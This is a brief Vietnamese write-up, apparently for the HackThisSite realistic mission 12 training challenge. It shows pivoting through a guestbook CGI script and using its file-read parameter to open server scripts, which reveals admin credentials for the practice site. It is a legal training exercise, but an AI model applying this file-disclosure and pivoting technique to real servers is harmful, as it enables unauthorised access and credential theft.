

Xem source của nó:



Nó là 1 tập lệnh trong thư mục cgi-bin. Vậy muốn khai thác được bài này mình phải tìm được 1 chức năng có thể đọc tệp.

Trong số các trang web do học sinh làm, mình có thể tận dụng trang của Joey Simons để tấn công ngược lại máy chủ (hay còn gọi là pivoting):



Simon có trang guest.html



Thử đầu vào là dấu nháy đơn 🡪 File not found



Nó có thể giúp chúng ta đọc file:

https://www.hackthissite.org/missions/realistic/12/cgi-bin/guest.pl?action=read&file=guestbook.txt

Chỉ đọc được trong thư mục cgi-bin: thử file page.pl, internet.pl



Đọc heartlandadminpanel.pl:

User: jbardus

Pass: heartlandnetworkadministrator

Done!